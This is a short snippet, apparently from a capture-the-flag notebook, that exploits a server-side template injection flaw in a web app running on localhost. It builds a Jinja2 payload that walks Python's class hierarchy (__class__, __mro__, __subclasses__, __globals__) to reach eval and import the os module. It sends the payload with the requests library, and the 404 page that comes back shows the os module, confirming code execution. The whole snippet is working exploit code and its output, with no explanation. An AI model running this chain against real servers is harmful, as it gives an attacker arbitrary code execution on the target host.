 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("os")'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - <module \'os\' from \'/usr/local/lib/python3.9/os.py\'> Not Foun
d!</title>\n    <link rel="stylesheet" type="text/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="short
cut icon" type="image/x-icon" />\n</head>\n\n<body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n
</div>\n</body>\n\n</html>'